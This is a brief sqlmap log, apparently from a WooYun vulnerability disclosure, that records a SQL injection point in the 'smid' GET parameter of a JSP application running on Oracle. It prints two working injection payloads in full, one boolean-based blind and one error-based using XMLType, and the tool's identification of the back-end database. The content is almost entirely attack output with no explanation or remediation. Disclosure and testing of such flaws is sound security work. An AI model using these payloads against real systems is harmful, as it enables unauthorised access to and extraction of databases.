 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: smid (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace
    Payload: smid=(SELECT (CASE WHEN (8442=8442) THEN 8442 ELSE CAST(1 AS INT)/(
SELECT 0 FROM DUAL) END) FROM DUAL)

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: smid=18 AND 3236=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||
CHR(120)||CHR(98)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (3236=3236) THEN 1 ELS
E 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(113)||CHR(113)||CHR(113)||CHR(62)))
 FROM DUAL)
---
[23:19:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org